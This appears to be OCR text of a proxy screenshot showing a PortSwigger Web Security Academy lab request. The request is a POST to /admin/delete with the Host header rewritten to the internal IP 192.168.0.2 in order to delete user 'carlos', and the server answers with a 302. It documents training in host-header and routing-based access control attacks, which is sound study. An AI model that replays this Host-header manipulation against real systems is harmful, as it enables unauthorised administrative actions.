 Request
Pretty Raw Hex
\n
1 POST https://0a0c008303b2e078c1eb885a00cf0001.web-security-academy.net/admin/delete
HTTP/1.1
2 Host: 192.168.0.2
3 Cookie: _lab=
46%7cMCwCFGkrL3xxmogmXzJ7QVZUQ8XwRJ5KAhQ5qSPUEjTRx6pUKjfhdLAgUOXLDbH8WwLHAln7jinx6Vy
njibKAyliuN%2fxWw2fNgF%2b6Bo5IrC%2f0qK2%2boI8EeZUvVC3ScqWVEM346uuiaG6cVBn%2bHQlwQi2w
JlSR%2bRJ76PePSQ20%2bgKpTI%3d; session=eUPUNZzKRG9kKcA4T326g0IusgZTb3sP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0c008303b2e078c1eb885a00cf0001.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 53
16 Content-Type: application/x-www-form-urlencoded
17
18 csrf=brv8KukzK9gm4vVg7F6VtZ3B0lzjlk0V&username=carlos
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6